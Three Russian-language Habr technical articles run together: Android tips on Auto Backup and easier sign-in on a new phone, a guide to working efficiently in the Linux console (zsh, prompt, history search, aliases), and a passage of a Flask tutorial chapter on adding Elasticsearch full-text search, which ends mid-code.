Покупка нового телефона — это редкое событие для многих людей, может пройти несколько лет между обновлением устройств. Существует несколько инструментов, которые помогут пользователям войти в систему, когда они будут использовать приложение на новом телефоне.
### Резервное копирование данных приложения
Автозагрузка должна быть настроена для каждого приложения. Эта функция автоматически создает резервные копии данных приложения. Поэтому, когда люди получают новый телефон, их данные из приложений автоматически восстанавливаются до запуска приложения.
Чтобы настроить автозагрузку приложения, вам необходимо установить правила включения и исключения:
AndroidManifest.xml
```
```
xml/autobackup.xml
```
xml version="1.0" encoding="utf-8"?
```
При настройке правил include и exclude важно избегать хранения конфиденциальных пользовательских данных в Auto Backup, хотя это отличное место для хранения пользовательских настроек и другого содержимого приложения.
Чтобы реализовать отслеживание для Auto Backup, зарегистрируйте BackupAgent и прослушайте onQuotaExceeded обратный вызов. Если ваше приложение превышает предел резервной копии 25 МБ, этот обратный вызов будет уведомлением о сбое. В хорошо сконфигурированном приложении этого никогда не произойдет, поэтому вы можете отслеживать его как отчет о сбое.
### Оптимизируйте вход в систему
Пользователи не хотят повторно вводить логин и пароль. Существует несколько способов для решения этой задачи:
1. Используя Google Sign-In, пользователи могут войти в систему со своей учетной записью Gmail или любым адресом электронной почты. Самое главное, им не нужно запоминать пароль. Помимо улучшения регистрации и активации, включение входа в Google также поможет с сохранением, поскольку позволяет тем, кто получает новые телефоны, активироваться с помощью одной кнопки или даже автоматически. Еще вы можете использовать Google Sign-In для входа в систему приложений iOS, Web и Android. Также если ваше приложение использует Firebase Auth для обработки входа в Google.
2. Сделайте процесс входа проще с помощью Google Smart Lock и Autofill. Эти две функции работают рука об руку, чтобы помочь людям безопасно получить доступ к своим паролям. Autofill был представлен в Android O и будет предлагать автоматически сохранять пароли пользователя в хранилище данных Smart Lock или в предпочтительном диспетчере паролей при входе в систему. Настройте подсказки автозаполнения и исключите поля, которые не должны быть заполнены Autofill.
```
```
3. Интеграция Smart Lock с API для безопасного хранения паролей. Smart Lock обратно совместим с API 9 и отлично работает на устройствах со старыми версиями Android, которые не работают с Autofill. Подобно Autofill, Smart Lock API предложит спасти пароли пользователя после входа в систему. Программный поиск Smart Lock API позволяет автоматически возвратиться к пользовательскому входу даже на новых устройствах и в Chrome. Чтобы поддержать эту функцию Smart Lock, вам нужно будет включить в приложение какой-то код; проверьте Codelab, чтобы узнать, как интегрировать Smart Lock для паролей в приложение. Также не забудьте связать свое приложение с веб-сайтом, чтобы обеспечить беспрепятственный доступ к Chrome с помощью Autofill и Smart Lock.
4. Используя API переноса учетных записей, подумайте заранее, чтобы ваше приложение могло передавать учетные данные со старого телефона на новый. Приложение использует зашифрованный bluetooth или кабель, и вы можете передавать данные с телефонов с интерфейсом API 14 или выше. Перенос учетной записи происходит, когда пользователь вашего приложения настраивает свой новый телефон в первый раз, когда ваше приложение будет повторно установлено из Google Play, учетные данные вашего приложения будут доступны при первом запуске.
Codelabs
Также можно настроить автозагрузку для Android Codelab и SmartLock Codelab.
Теперь вы можете облегчить миграцию данных благодаря набору инструментов: передача настроек с помощью Auto Backup, улучшение входа в систему с помощью входа в аккаунт Google, Smart Lock для паролей, автозаполнение и API перенос аккаунта.
|
https://habr.com/ru/post/350114/
| null |
ru
| null |
# Работаем в консоли быстро и эффективно
В сети можно встретить много советов по эффективной работе в консоли. В большинстве таких статей авторы рассказывают про банальности типа "выучите горячие клавиши" или "`sudo !!` запустит последнюю команду под sudo". Я же расскажу о том, что делать, когда вы уже выучили горячие клавиши и знаете про `sudo !!`.
### Терминал должен запускаться мгновенно
Сколько времени вам нужно, чтобы запустить терминал? А ещё один? Долгое время мой терминал запускался сочетанием Ctrl+Alt+T и я думал, что это быстро. Но когда я переехал с Openbox на i3, то стал запускать терминал через Win+Enter, это сочетание было в конфиге по умолчанию. И знаете что? Я больше не считаю, что Ctrl+Alt+T — это быстро.
Разумеется, прикол не в выигрыше миллисекунд, а в том, что вы открываете терминал на уровне рефлексов, совершенно не замечая этого.
Если вы часто работаете в терминале, но для его запуска тянетесь к мышке, то попробуйте настроить удобную горячую клавишу. Я уверен, вам понравится.
### Zsh вместо Bash
Это холиварная тема, знаю. Zsh стоит поставить хотя бы ради трёх фич: продвинутый автокомплит, коррекция опечаток и множественный pathname completition: когда один Tab превращает `/u/s/d` в `/usr/share/doc`. Arch Linux уже давно перешёл на zsh в своём установочном диске. Я надеюсь что однажды zsh станет дефолтным шеллом в Ubuntu. Это будет исторический момент.
Начать использовать zsh вообще не сложно. Установите его через менеджер пакетов и возьмите какой-нибудь готовый конфиг. Я рекомендую конфиг, который используется в Arch Linux:
```
wget -O ~/.zshrc https://git.grml.org/f/grml-etc-core/etc/zsh/zshrc
```
Осталось только поменять "шелл по-умолчанию" на zsh и перелогиниться.
```
chsh -s $(which zsh)
```
Всё, продолжайте работать как будто ничего не произошло.
### Каким должен быть shell prompt
Shell prompt (приглашение командной строки) — это тот маленький текст, который выводится в терминале перед вашей командой. Его нужно настроить под свой характер работы. Воспринимайте его как приборную панель автомобиля. Поместите туда полезную информацию, пусть он будет помогать ориентироваться. Сделайте его удобным, особенно если видите его каждый день!
Shell prompt должен показывать текущий каталог шелла. Если текущий каталог не выводится в shell prompt, вам придётся держать его в голове и периодически проверять командой `pwd`. Не надо так. Держите в голове более важные вещи и не тратьте время на команду `pwd`.
Если вы периодически переключаетесь со своего пользователя на рута, вам нужна индикация текущего пользователя. Зачастую важно не конкретное имя пользователя, а его статус (обычный или рут). Проще всего это сделать цветом: красный shell prompt у рута, зелёный у своего пользователя. Так вы ни за что не спутаете рутовый шелл с обычным.
Если вы подключаетесь к серверам по ssh, то вам нужно как-то отличать свой локальный шелл от серверного. Для этого shell prompt должен содержать имя хоста, а ещё лучше — индикатор ssh-соединения.
Shell prompt умеет показывать код возврата последней команды. Напомню, что нулевой код возврата означает, что команда завершилась успешно, ненулевой — команда завершилась неуспешно. Код возврата последней команды можно узнать командой `echo $?`, но набирать это всё на клавиатуре слишком долго. Пусть лучше shell prompt сообщит, если команда завершилась неуспешно.
Если вы работаете с git-репозиториями, то будет нелишним выводить в shell prompt статус репозитория: текущую ветку и состояние рабочей директории. Так вы сэкономите время на командах `git status` и `git branch` и не ошибётесь веткой при коммите.
Кто-то добавляет в свой shell prompt часы или имя виртуального терминала (tty), или какие-то произвольные закорючки. Это всё лишнее. Лучше оставить побольше места для команд.
Мой shell prompt в разных условиях выглядит так:

На скриншоте видно, что схожую задачу выполняет заголовок окна терминала. Это тоже кусок приборной панели и его тоже можно настроить.
Как это всё реализовать в своём `.zshrc`? За левый prompt отвечает переменная `PROMPT`, за правый — `RPROMPT`. Определить статус пользователя (обычный или рут) поможет переменная `EUID`, а наличие ssh-соединения — `SSH_CLIENT` или `SSH2_CLIENT`. Получаем такую заготовку:
```
if [[ -n "$SSH_CLIENT" || -n "$SSH2_CLIENT" ]]; then
if [[ $EUID == 0 ]]; then
PROMPT=...
else
PROMPT=...
fi
else # not SSH
if [[ $EUID == 0 ]]; then
PROMPT=...
else
PROMPT=...
fi
fi
```
Я специально не указываю готовый к копипасту код, потому что конкретная реализация — это дело вкуса. Если же вы не хотите заморачиваться и мой скриншот не вызывает у вас отвращения, можете взять конфиг с [гитхаба](https://github.com/laurvas/dotfiles/blob/master/zsh/prompt.zsh).
Резюме:
* Необходимый минимум — это текущий каталог.
* Рутовый шелл должен быть хорошо заметен.
* Имя пользователя не несёт полезной нагрузки, если вы всегда сидите под одним пользователем.
* Хостнэйм полезен, если вы подключаетесь к серверам по SSH. Не обязателен, если всегда работаете на одной машине.
* Неуспешное завершение последней команды полезно видеть сразу.
* Статус git-репозитория экономит время на командах `git status` и `git branch` и является дополнительной защитой от дурака.
### Активное использование истории команд
Бо́льшую часть команд в своей жизни вы вводите больше одного раза, а значит было бы удобно выдёргивать их из истории вместо того, чтобы набирать заново. Все современные шеллы умеют запоминать историю команд и предоставляют несколько способов поиска по этой истории.
Возможно вы уже умеете копаться в истории сочетанием Ctrl+R. У него есть два существенных недостатка:
1. Чтобы начать поиск, поле ввода должно быть пустым. Т.е. в случае "начал набирать команду — вспомнил про поиск" придётся стереть начатое, нажать Ctrl+R и повторить ввод. Это очень долго.
2. Поиск "вперёд" по умолчанию не работает, т.к. Ctrl+S останавливает терминал.
Как работает самый быстрый и удобный поиск:
1. вы начинаете набирать команду,
2. вы вспоминаете про поиск,
3. вы нажимаете хоткей и шелл предлагает команды из истории, которые начинались точно так же.
Например, вы хотите синхронизировать некий локальный каталог с удалённым с помощью `rsync`. Вы уже делали это пару часов назад и хотите вытащить команду из истории. Набираете `rsync`, один-два раза нажимате некую комбинацию, и вот заветная команда готова к запуску. Вам не надо предварительно включать режим поиска по истории, shell prompt не меняется на `(reverse-i-search)':`, ничего никуда не прыгает. Вы просто перебираете команды из истории. Так же, как и стрелочками ↑↓ вы перебираете ранее введённые команды, только с фильтром по началу комады. Это чертовски удобно и экономит уйму времени.
В оболочках fish и ipython такой поиск уже назначен на стрелочки. Я думаю что многие перешли на fish только ради такого поведения стрелочек.
В bash и zsh по-умолчанию такой поиск не работает, его надо включить руками. Я настроил PgUp для поиска назад и PgDown для поиска вперёд. Далековато до них тянуться, но я уже привык. Возможно в будущем переназначу на что-нибудь поближе, например Ctrl+P и Ctrl+N.
Для bash надо добавить пару строк в `/etc/inputrc` или `~/.inputrc`:
```
"\e[5~": history-search-backward
"\e[6~": history-search-forward
```
Если вы взяли готовый `zshrc`, то там поиск скорее всего уже назначен на PgUp и PgDown. Если нет, то добавьте в `~/.zshrc`
```
bindkey "^[[5~" history-beginning-search-backward # pg up
bindkey "^[[6~" history-beginning-search-forward # pg down
```
Любопытно, что со временем я стал писать команды из расчёта, что позже буду поднимать их из истории. Вот несколько приёмов:
**Объединение команд,** которые всегда выполняются друг за другом
```
ip link set eth1 up && dhclient eth1
mkdir /tmp/t && mount /dev/sdb1 /tmp/t
```
**Абсолютные пути вместо относительных** позволяют запускать команду, находясь в любом каталоге:
`vim ~/.ssh/config` вместо `vim .ssh/config`, `systemd-nspawn /home/chroot/stretch` вместо `systemd-nspawn stretch` и т.д.
**Подстановка по маске (wildcard)** делает команды более универсальными. Обычно использую с `chmod` и `chown`.
```
chown root:root /var/www/*.sq && chmod 644 /var/www/*.sq
```
### Горячие клавиши
Перечислю необходимый минимум.
Alt+. — подставляет последний аргумент предыдущей команды. Также можно набрать последовательность `!$`.
Ctrl+A, Ctrl+E — переход к началу и концу редактируемой команды соответственно.
Ctrl+U, Ctrl+Y — вырезать всё в буфер обмена, вставить из буфера. Выручает, когда печатаешь сложную команду, а потом понимаешь, что перед ней надо выполнить другую. Хм, куда бы припрятать текущий ввод? Вот сюда и припрятать.
Ctrl+W — стирает одно слово слева от курсора. Если зажать и удерживать, быстро очищает командную строку. По умолчанию текст не удаляется, а помещается в буфер (который для Ctrl+Y).
Ctrl+K — удаляет от курсора и до конца строки. Ctrl+A, Ctrl+K быстро очищает командную строку.
PgUp, PgDown, Ctrl+R — поиск по истории.
Ctrl+L — очистить терминал.
### Отзывчивость клавиатуры
Расскажу про маленькую настройку, которая позволяет быстрее скроллить, перемещаться по тексту или стирать. Что мы делаем, когда хотим стереть что-то длинное? Зажимаем Backspace и смотрим как курсор бежит назад, забирая лишние буквы. Что при этом происходит? При нажатии Backspace стирается один символ, затем идёт небольшая задержка, затем срабатывает автоповтор: Backspace убирает символы один за другим, как будто по нему постоянно стучат.
Я рекомендую отрегулировать задержку и частоту работы автоповтора под скорость своих пальцев. Задержка перед срабатыванием автоповтора нужна когда вы хотите удалить только один символ — она даёт вам время отпустить клавишу. Слишком долгая задержка заставляет ждать автоповтора. Не настолько долго, чтобы раздражать, но достаточно, чтобы тормозить перенос мыслей из головы в компьютер. Чем выше частота повтора, тем быстрее стирается текст, и тем сложнее вовремя остановить этот процесс. Суть настройки заключается в поиске золотой середины.
Итак, волшебная команда:
```
xset r rate 190 20
```
190 — длительность задержки в миллисекундах,
20 — частота в количестве повторений в секунду.
Я рекомендую начать с этих значений и понемногу уменьшать задержку до появления ложных срабатываний, затем чуть-чуть вернуть назад. Если установить очень короткую задержку, то клавиатурой станет невозможно пользоваться. Придётся перезагружать X-сервер или компьютер целиком. Так что будьте аккуратнее.
Чтобы сохранить параметры, добавьте эту команду куда-нибудь в автостарт иксов.
### Индикатор завершения процесса
Мне довольно часто приходится запускать долгие процессы: какой-нибудь жирный бэкап, копирование по сети, распаковку/запаковку архивов, сборку пакетов и т.д. Обычно я запускаю такой процесс, переключаюсь на другую задачу и периодически поглядываю не завершился ли мой долгий процесс. Бывает, что я сильно погружаюсь в работу и забываю о нём. Решение — добавить нотификацию завершения процесса, которая выведет меня из транса.
Для этого можно использовать разные средства: notify-send, dzen2, beep, aplay. Все они по-своему хороши, но не работают по ssh. Поэтому я использую terminal beep:
```
long-running-command; echo $'\a'
```
В кодировке ASCII есть символ 0x7, именуемый [bell](https://en.wikipedia.org/wiki/Bell_character). Он предназначен для того, чтобы пищать PC-спикером. PC-спикер — это несовременно, он не везде есть, а ещё его не слышно в наушниках. Поэтому некоторые терминалы применяют так называемый visual bell. Я использую urxvt, и он делает visual bell включением флага urgency. Это когда окно сообщает вам, что оно требует внимания.
Вы можете прямо сейчас проверить как ваш терминал реагирует на символ bell:
```
sleep 3; echo $'\a'
```
Три секунды даётся, чтобы вы успели переключиться на другое окно, иначе может не сработать.
К сожалению, visual bell через urgency есть не во всех терминалах. Я проверил самые популярные.
| терминал | visual bell через urgency |
| --- | --- |
| konsole | включается в настройках |
| urxvt | есть |
| xfce4-terminal | включается в настройках |
| xterm | нет |
| cool-retro-term | нет |
| lxterminal | нет |
| gnome-terminal | нет |
Писать `echo $'\a'` слишком долго, поэтому я сделал алиас `wake`.
### Алиасы
Команды `cp`, `scp` и `rm` всегда должны работать рекурсивно. Аргумент `-r` — это просто дурное легаси! У `cp` ещё можно найти оправдание:
```
cp * foodir
```
скопирует в foodir только файлы, а с ключом `-r` подумает, что вы решили скопировать foodir в самого себя. Но как часто вам нужна эта фича?
У `rm` и `scp` вообще нет оправданий, они просто зануды! Похожая ситуация с ключом `-p` у команды `mkdir`. Так что смело добавляем в `~/.zshrc`
```
alias cp='cp -r'
alias scp='scp -r'
alias rm='rm -r'
alias mkdir='mkdir -p'
```
Ух, как же я раньше без этого жил! Можно пойти ещё дальше и добавить `-f` у `rm`, но на свой страх и риск. Я пока себя сдерживаю.
Разные вариации `ls` вы скорее всего уже используете, ведь это самые популярные алиасы.
```
alias ls='ls -F --color=auto'
alias la='ls -A --color=auto'
alias ll='ls -l --color=auto -h'
alias lla='ll -A --color=auto -h'
```
Ну и цветной grep намного приятнее бесцветного:
```
alias grep='grep --colour=auto'
```
Не забывайте, что алиасы не работают в скриптах! Там надо указывать все ключи.
### Слепой метод печати
Как бы банально это ни было, но слепой десятипальцевый метод печати позволяет быстрее печатать. Поначалу будет тяжело, но со временем вы разгонетесь до невиданных ранее скоростей.
Осваивать слепой метод печати лучше всего на каникулах или в отпуске, когда вас никто не торопит. В процессе обучения ни в коем случае нельзя спешить. Ваша задача — *запомнить* где какая буква находится. Причём не столько мозгом, сколько мышцами. Лучше набирать медленно, но без ошибок, чем быстро с ошибками. Помните: мастера добиваются высоких скоростей не за счёт быстрых пальцев, а потому что не делают ошибок.
Не стоит поначалу увлекаться клавогонками. Психологически тяжело оставаться хладнокровным во время соревнований. Учитесь на тренажёрах. Хорошо, когда тренажёр предлагает слова, которые можно мысленно произнести. Я учился на онлайн-тренажёрах [vse10](https://vse10.ru/) и [typingstudy](https://www.typingstudy.com/ru/). Известный тренажёр "Соло на клавиатуре" мне показался бестолковым.
Начинать стоит с центрального ряда "фывапролджэ". Только после того, как вы запомните где какая клавиша расположена, стоит двигаться дальше. Только после этого.
Делайте перерывы. Давайте отдых мозгу и пальцам. Чувствуете, что посыпались ошибки — пора делать перерыв.
Сначала я освоил слепой метод печати на русском языке и прифигел от ускорения. Сейчас совершенствую навык в английской раскладке.
|
https://habr.com/ru/post/425137/
| null |
ru
| null |
# Мега-Учебник Flask, Часть XVI: Полнотекстовый поиск
(издание 2018)
--------------
### *Miguel Grinberg*
---
 [Туда](https://habrahabr.ru/post/351218/) [Сюда](https://habrahabr.ru/post/352266/) 
Это шестнадцатая часть серии Мега-учебников Flask, в которой я собираюсь добавить в микроблог возможность полнотекстового поиска.
Под спойлером приведен список всех статей этой серии 2018 года.
**Оглавление*** [**Глава 1: Привет, мир!**](https://habrahabr.ru/post/346306/)
* [**Глава 2: Шаблоны**](https://habrahabr.ru/post/346340/)
* [**Глава 3: Веб-формы**](https://habrahabr.ru/post/346342/)
* [**Глава 4: База данных**](https://habrahabr.ru/post/346344/)
* [**Глава 5: Пользовательские логины**](https://habrahabr.ru/post/346346/)
* [**Глава 6: Страница профиля и аватары**](https://habrahabr.ru/post/346348/)
* [**Глава 7: Обработка ошибок**](https://habrahabr.ru/post/346880/)
* [**Глава 8: Подписчики, контакты и друзья**](https://habrahabr.ru/post/347450/)
* [**Глава 9: Разбивка на страницы**](https://habrahabr.ru/post/347926/)
* [**Глава 10: Поддержка электронной почты**](https://habrahabr.ru/post/348566/)
* [**Глава 11: Реконструкция**](https://habrahabr.ru/post/349060/)
* [**Глава 12: Дата и время**](https://habrahabr.ru/post/349604/)
* [**Глава 13: I18n и L10n**](https://habrahabr.ru/post/350148/)
* [**Глава 14: Ajax**](https://habrahabr.ru/post/350626/)
* [**Глава 15: Улучшение структуры приложения**](https://habrahabr.ru/post/351218/)
* [**Глава 16: Полнотекстовый поиск**](https://habrahabr.ru/post/351900/)(Эта статья)
* [**Глава 17: Развертывание в Linux**](https://habrahabr.ru/post/352266/)
* [**Глава 18: Развертывание на Heroku**](https://habrahabr.ru/topic/post/352830/)
* [**Глава 19: Развертывание на Docker контейнерах**](https://habrahabr.ru/topic/post/353234/)
* [**Глава 20: Магия JavaScript**](https://habrahabr.ru/post/353804/)
* [**Глава 21: Уведомления пользователей**](https://habrahabr.ru/post/354322/)
* [**Глава 22: Фоновые задачи**](https://habrahabr.ru/post/354752/)
* [**Глава 23: Интерфейсы прикладного программирования (API)**](https://habr.com/ru/post/358152/)
*Примечание 1: Если вы ищете старые версии данного курса, это [здесь](https://blog.miguelgrinberg.com/post/the-flask-mega-tutorial-part-i-hello-world-legacy "здесь").*
*Примечание 2: Если вдруг Вы захотели бы выступить в поддержку моей(Мигеля) работы, или просто не имеете терпения дожидаться статьи неделю, я (Мигель Гринберг)предлагаю полную версию данного руководства(на английском языке) в виде электронной книги или видео. Для получения более подробной информации посетите [learn.miguelgrinberg.com](http://learn.miguelgrinberg.com "learn.miguelgrinberg.com").*
Цель этой главы — реализовать функцию поиска для Microblog, чтобы пользователи могли находить интересные сообщения с использованием привычного языка. Для многих типов веб-сайтов можно просто позволить Google, Bing и т. д. Индексировать весь контент и предоставлять результаты поиска через свои API поиска. Это работает для сайтов, которые имеют в основном статические страницы, например форум. Но в моем приложении основной единицей контента является пользовательский пост, который представляет собой небольшую часть всей веб-страницы. Поиск, который мне нужен, относится к этим отдельным сообщениям в блоге, а не целым страницам. Например, если я ищу слово «собака», то хочу видеть сообщения, которые включают это слово в блогах разных пользователей. Проблема в том, что страница, которая показывает все сообщения, в которых есть слово «собака» (или любой другой возможный термин поиска), не существует как страница в блоге, которую могут найти и индексировать большие поисковые системы, поэтому у меня нет другого выбора, кроме как сотворить свою собственную функцию поиска.
*Ссылки GitHub для этой главы:* [Browse](https://github.com/miguelgrinberg/microblog/tree/v0.16), [Zip](https://github.com/miguelgrinberg/microblog/archive/v0.16.zip), [Diff](https://github.com/miguelgrinberg/microblog/compare/v0.15...v0.16).
Введение в полнотекстовые поисковые системы
-------------------------------------------
Поддержка полнотекстового поиска не стандартизирована, как реляционные базы данных. Существует несколько полнотекстовых движков с открытым исходным кодом: [Elasticsearch](https://www.elastic.co/products/elasticsearch), [Apache Solr](http://lucene.apache.org/solr/), [Whoosh](http://whoosh.readthedocs.io/), [Xapian](https://xapian.org/), [Sphinx](http://sphinxsearch.com/) и т.д. Как будто этого недостаточно! Есть несколько баз данных, которые также предоставляют возможности поиска, сравнимые с выделенными поисковыми системами, такими как те, которые я перечислил выше. [SQLite](https://www.sqlite.org/), [MySQL](https://www.mysql.com/) и [PostgreSQL](https://www.postgresql.org/) предлагают некоторую поддержку для поиска текста, а также базы данных NoSQL, такие как [MongoDB](https://www.mongodb.com/) и [CouchDB](http://couchdb.apache.org/).
Если вам интересно, какие из них могут работать в приложении Flask, ответ — все они! Это одна из сильных сторон Flask, он делает свою работу и не упрямится. Так что это лучший выбор?
По моему мнению, из списка специализированных поисковых систем Elasticsearch — особенно выделяется. И как самый популярный, и значимый стоит первым в качестве символа «E» в стеке ELK для индексирования логов, совместно с Logstash и Kibana. Использование возможностей поиска в одной из реляционных баз данных может быть хорошим выбором, но с учетом того факта, что SQLAlchemy не поддерживает эту функциональность, мне пришлось бы обрабатывать поиск с помощью необработанных SQL-инструкций или найти пакет с доступом к текстовым запросам, а также возможность совместного использования с SQLAlchemy.
Основываясь на выше сказанном, я выбираю Elasticsearch, но собираюсь реализовать все функции индексирования текста и поиска таким образом, чтобы очень легко переключиться на другой движок. Это позволит заменить мою реализацию альтернативной версией на основе другого механизма, просто переписав несколько функций в одном модуле.
Существует несколько способов установки Elasticsearch, включая установку в один клик или zip-файл с бинарниками, которые необходимо установить самостоятельно, и даже образ Docker. В [документации](https://www.elastic.co/guide/en/elasticsearch/reference/current/install-elasticsearch.html) есть страница установки с подробной информацией обо всех этих опциях. Если вы используете Linux, у вас, вероятно, будет доступный пакет для вашего дистрибутива. Если Вы используете Mac и у вас установлен Homebrew, то вы можете просто запустить `brew install elasticsearch`.
После установки Elasticsearch на компьютер можно проверить, работает ли он, введя `http://localhost:9200` в адресной строке браузера, которая должна возвращать некоторую основную информацию о сервисе в формате JSON.
Поскольку управляться Elasticsearch будет из Python, я буду использовать клиентскую библиотеку Python:
```
(venv) $ pip install elasticsearch
```
Теперь не помешает обновить файл *requirements.txt*:
```
(venv) $ pip freeze > requirements.txt
```
Elasticsearch Tutorial
----------------------
Для начала я покажу вам основы работы с Elasticsearch из оболочки Python. Это поможет вам ознакомиться с этим сервисом и понять его реализацию, о которой я расскажу позже.
Чтобы создать подключение к Elasticsearch, создайте экземпляр класса `Elasticsearch`, передав URL-адрес подключения в качестве аргумента:
```
>>> from elasticsearch import Elasticsearch
>>> es = Elasticsearch('http://localhost:9200')
```
Данные в Elasticsearch при записи *индексируются*. В отличие от реляционной базы данных, это всего лишь объект [JSON](http://www.json.org/). Следующий пример записывает объект в поле типа `text`, под индексом `my_index`:
```
>>> es.index(index='my_index', doc_type='my_index', id=1, body={'text': 'this is a test'})
```
При желании index может хранить документы разных типов, и в этом случае аргумент `doc_type` может быть установлен в разные значения в соответствии с этими различными форматами. Я собираюсь хранить все документы в том же формате, поэтому я устанавливаю тип документа равным имени индекса.
Для каждого сохраненного документа Elasticsearch получает уникальный идентификатор и объект JSON с данными.
Давайте сохраним второй документ по этому же индексу:
```
>>> es.index(index='my_index', doc_type='my_index', id=2, body={'text': 'a second test'})
```
И теперь, когда в этом индексе есть два документа, я могу выполнить поиск в свободной форме. В этом примере я буду искать `this test`:
```
>>> es.search(index='my_index', doc_type='my_index',
... body={'query': {'match': {'text': 'this test'}}})
```
Ответ `es.search()` представляет собой словарь Python с результатами поиска:
```
{
'took': 1,
'timed_out': False,
'_shards': {'total': 5, 'successful': 5, 'skipped': 0, 'failed': 0},
'hits': {
'total': 2,
'max_score': 0.5753642,
'hits': [
{
'_index': 'my_index',
'_type': 'my_index',
'_id': '1',
'_score': 0.5753642,
'_source': {'text': 'this is a test'}
},
{
'_index': 'my_index',
'_type': 'my_index',
'_id': '2',
'_score': 0.25316024,
'_source': {'text': 'a second test'}
}
]
}
}
```
Здесь видно, что поиск вернул два документа, каждый со своей оценкой. Документ с большей оценкой содержит два слова, которые я искал, а другой документ содержит только одно. Но, как вы видите, даже лучший результат не имеет большой балл, потому что слова не совсем соответствуют тексту.
Теперь посмотрим результат для поиска слова `second`:
```
>>> es.search(index='my_index', doc_type='my_index',
... body={'query': {'match': {'text': 'second'}}})
{
'took': 1,
'timed_out': False,
'_shards': {'total': 5, 'successful': 5, 'skipped': 0, 'failed': 0},
'hits': {
'total': 1,
'max_score': 0.25316024,
'hits': [
{
'_index': 'my_index',
'_type': 'my_index',
'_id': '2',
'_score': 0.25316024,
'_source': {'text': 'a second test'}
}
]
}
}
```
Полученная оценка довольно низкая, потому что мой поиск не соответствует тексту в этом документе, но поскольку только один из двух документов содержит слово "second", другой документ вообще не отображается.
Объект запроса Elasticsearch имеет много параметров и все они хорошо [документированы](https://www.elastic.co/guide/en/elasticsearch/reference/current/search-request-body.html). Среди них такие, как разбиение на страницы и сортировка, так же, как и в случае реляционных баз данных.
Не стесняйтесь добавить больше записей в этот индекс и попробовать различные варианты поиска. Когда вы закончите экспериментировать, можно удалить индекс с помощью следующей команды:
```
>>> es.indices.delete('my_index')
```
Конфигурация Elasticsearch
--------------------------
Интеграция Elasticsearch в приложение является отличным примером крутости Flask. Этот сервис и пакет Python, который не имеет ничего общего с Flask, но я все же постараюсь получить приличный уровень интеграции. Начну с конфигурации, которую буду писать в словаре `app.config` для Flask:
> *config.py*: Elasticsearch Конфигурация.
```
class Config(object):
# ...
ELASTICSEARCH_URL = os.environ.get('ELASTICSEARCH_URL')
```
Как и во многих других записях конфигурации, URL-адрес подключения для Elasticsearch будет получен из переменной среды. Если переменная не определена, получим значение `None`, и это будет сигнал для отключения Elasticsearch. Сделано это в основном для удобства, что бы не вынуждать всегда иметь службу Elasticsearch при работе с приложением, и в частности при выполнении модульных тестов. Поэтому, чтобы убедиться, что сервис используется, мне нужно определить переменную среды `ELASTICSEARCH_URL`, либо непосредственно в терминале, либо добавив ее *.env* файл следующим образом:
```
ELASTICSEARCH_URL=http://localhost:9200
```
Elasticsearch создает проблему, потому что не декорирован расширением Flask. Я не могу создать экземпляр Elasticsearch в глобальной области, как в приведенных выше примерах, потому что для его инициализации мне нужен доступ к `app.config`, который становится доступным только после вызова функции `create_app()`. Поэтому я решил добавить атрибут `elasticsearch` в экземпляр `app` в функции фабрики приложений:
> *app/**init**.py*: Elasticsearch instance.
```
# ...
from elasticsearch import Elasticsearch
# ...
def create_app(config_class=Config):
app = Flask(__name__)
app.config.from_object(config_class)
# ...
app.elasticsearch = Elasticsearch([app.config['ELASTICSEARCH_URL']]) \
if app.config['ELASTICSEARCH_URL'] else None
# ...
```
Добавление нового атрибута в экземпляр `app` может показаться немного странным, но объекты Python не слишком строги в своей структуре, новые атрибуты могут быть добавлены к ним в любое время. Альтернативой, которую вы также можете рассмотреть, является создание подкласса `Flask` (возможно, назовем его `Microblog`) с атрибутом elasticsearch, определенным в его функции `__init__()`.
Обратите внимание, как я использую [условное выражение](https://docs.python.org/3/reference/expressions.html#conditional-expressions), чтобы присвоить `None` экземпляру Elasticsearch, если URL-адрес службы Elasticsearch не был определен в среде.
Абстракция Full-Text Search
---------------------------
Как я сказал во введении к главе, я хочу упростить возможный переход от Elasticsearch к другим поисковым системам. И я не хочу кодировать эту функцию специально для поиска сообщений в блоге, а предпочитаю разрабатывать решение, которое в будущем я могу легко распространить на другие модели, если мне это понадобится. По всем этим причинам, я решил создать абстракцию для функции поиска. Идея состоит в том, чтобы разработать функцию в общих терминах, поэтому я не буду предполагать, что модель `Post` является единственной, которая должна быть проиндексирована, и я также не буду предполагать, что Elasticsearch является предпочтительным индекс-движком. Но если я не могу делать никаких предположений ни о чем, как я могу сделать эту работу?
Первое, что мне нужно, это как-то найти общий способ указать, какая модель и какое поле или поля в ней должны быть индексированы. Я хочу сказать, что любая модель, которая нуждается в индексации должна определить атрибут класса `__searchable__`, содержащий поля, которые должны быть включены в индекс. Для модели Post это будет выглядеть так:
> *app/models.py*: Add a \_\_searchable\_\_ attribute to the Post model.
```
class Post(db.Model):
__searchable__ = ['body']
# ...
```
Здесь говорится, что эта модель должна иметь индексирование поля `body`. Поясню для ясности! Этот атрибут `__searchable__`, который я добавил, является просто переменной, у него нет никакого поведения, связанного с ним. Это просто поможет мне написать мои функции индексирования в общем виде.
Я собираюсь написать весь код, который взаимодействует с индексом Elasticsearch в модуле *app/search.py*. Идея состоит в том, чтобы сохранить весь код Elasticsearch в этом модуле. Остальная часть приложения будет использовать функции в этом новом модуле для доступа к индексу и не будет иметь прямого доступа к Elasticsearch. Это важно, потому что если однажды я решу, что мне больше не нравится Elasticsearch и соберусь переключиться на другой движок, все, что мне нужно сделать, это перезаписать функции в этом одном модуле, и приложение будет продолжать работать по-прежнему.
Для этого приложения я решил, что мне нужно три вспомогательные функции, связанные с индексированием текста: мне нужно:
* добавить записи в полнотекстовый индекс,
* удалить записи из индекса (при условии, что в один прекрасный день я поддержу удаление сообщений в блоге),
* выполнить поисковый запрос.
Вот модуль *app/search.py*, который реализует эти три функции для Elasticsearch, используя функциональность, которую я показал вам выше с консоли Python:
> app/search.py: Search functions.
```
from flask import current_app
def add_to_index(index, model):
if not current_app.elasticsearch:
return
payload = {}
for field in model.__searchable__:
payload[field] = getattr(model, field)
current_app.elasticsearch.index(index=index, doc_type=index, id=model.id,
body=payload)
def remove_from_index(index, model):
if not current_app.elasticsearch:
return
current_app.elasticsearch.delete(index=index, doc_type=index, id=model.id)
